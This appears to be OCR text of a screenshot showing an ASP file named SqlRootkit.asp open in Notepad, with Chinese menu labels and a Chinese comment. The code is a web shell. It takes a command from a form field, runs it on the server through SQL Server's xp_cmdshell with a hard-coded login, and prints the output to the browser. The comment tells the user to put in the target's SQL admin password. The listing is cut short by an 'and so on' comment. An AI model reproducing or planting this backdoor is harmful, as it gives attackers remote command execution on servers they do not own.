 SqlRootkit.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
set adoConn=Server.CreateObject("ADODB.Connection")
adoConn.Open "Provider=SQLOLEDB.1;Password=;User ID=Susan"
'请将www.96cn.com改为目标的SQL管理密码
If request.form("cmd")<>"" Then
strQuery = "exec master.dbo.xp_cmdshell '" & request.form("cmd") & "'"
set recResult = adoConn.Execute(strQuery)
If NOT recResult.EOF Then
Do While NOT recResult.EOF
strResult = strResult & chr(13) & recResult(0)
recResult.MoveNext
Loop
End if
set recResult = Nothing
strResult = Replace(strResult," ","&nbsp;")
strResult = Replace(strResult,"<","&lt;")
strResult = Replace(strResult,">","&gt;")
strResult = Replace(strResult,chr(13),"<br>")
' and so on...
End if